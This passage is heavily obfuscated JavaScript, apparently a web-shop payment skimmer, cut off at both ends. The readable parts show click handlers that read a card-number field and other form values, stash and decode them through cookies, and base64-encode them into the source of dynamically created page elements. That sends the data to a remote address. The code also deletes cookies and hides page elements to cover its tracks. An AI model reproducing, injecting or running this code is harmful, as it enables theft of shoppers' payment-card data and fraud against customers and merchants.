_0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x76b)],_0x1404b9[_0x40d38a(0x70b,0x783,0x4f3,0x87a,0x6ac)]);continue;case'9':_0x15fbbe=_0x15fbbe[_0x343039(0xd,0x4a,0x1fe,-0xcd,0x27a)+'ce'](_0x1404b9[_0x343039(0x202,0x21c,-0x17,-0x8,0x412)],_0x1404b9[_0x5946f9(0x56e,0x4b9,0x6f4,0x573,0x7d9)]);continue;case'10':if(document[_0xb1b8f5(0x34d,0x19e,0x392,0xba,0x2e)+_0x5946f9(0x605,0x5fd,0x811,0x976,0x81a)+_0x5946f9(0x958,0x7ee,0x754,0x7ee,0x576)+_0xb1b8f5(0x17,0x1e,-0x3f,-0xf0,0x93)+'me'](_0x1404b9[_0x40d38a(0x64d,0x644,0x422,0x59f,0x6c4)])[0x3*0x685+0xcca+0x27d*-0xd]){var _0x449bd0=_0x1404b9[_0x7782f8(0x265,0x4b5,0x547,0x393,0x6c9)][_0x7782f8(0x543,0x36d,0x507,0x1b5,0x1c4)]('|'),_0x4f5fad=-0x243e+-0xa37*-0x1+0x1a07;while(!![]){switch(_0x449bd0[_0x4f5fad++]){case'0':_0x435cd5=_0x435cd5[_0x343039(0x21f,0x4a,-0x78,0x11d,0xf3)+_0x5946f9(0x4e6,0x539,0x57d,0x6e6,0x5cc)](_0x1404b9[_0x7782f8(0x113,0x340,0x225,0x492,0x261)],'|');continue;case'1':var _0x435cd5=document[_0x343039(0x1a9,0x2d2,0x37f,0x2c3,0x2fe)+_0x7782f8(0x602,0x58b,0x64c,0x41a,0x451)+_0xb1b8f5(0x360,0x19f,0x1e9,0x167,-0x1e)+_0x40d38a(0x501,0x38f,0x5f0,0x422,0x747)+'me'](_0x1404b9[_0x5946f9(0x5b6,0x83f,0x71f,0x57d,0x5e8)])[0x1*-0x17c7+0x18e*0x11+-0x61*0x7][_0x343039(0x351,0x206,0x99,0x371,0x1f7)+_0x5946f9(0x7ed,0x528,0x73e,0x718,0x4ef)];continue;case'2':if(_0x1404b9[_0x343039(0x3e1,0x310,0x3a3,0x44e,0x2a8)](_0x1f549d[_0xb1b8f5(-0x25f,-0x11e,0x8c,0x10e,-0x1b)+'h'],0x8db*-0x2+0xb6f+0x64b)){var _0x2f7dd1=_0x1404b9[_0x40d38a(0x5f0,0x3a0,0x7de,0x685,0x663)][_0x7782f8(0x19e,0x36d,0x43d,0x4b0,0x3aa)]('|'),_0x3e23aa=-0x1809+0x2144+-0x1*0x93b;while(!![]){switch(_0x2f7dd1[_0x3e23aa++]){case'0':document[_0x343039(0x23f,0x18c,0x18f,-0xa0,0x65)+'e']=_0x1404b9[_0x343039(-0x50,-0x2c,-0x23e,-0x13b,-0x23e)](_0x1404b9[_0x40d38a(0x6a4,0x752,0x8b8,0x4ac,0x6ba)](_0x1404b9[_0x40d38a(0x374,0x583,0x3b5,0x34b,0x339)],_0x338def),_0x1404b9[_0x5946f9(0x67b,0x55a,0x698,0x5f8,0x819)]);continue;case'1':var _0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var 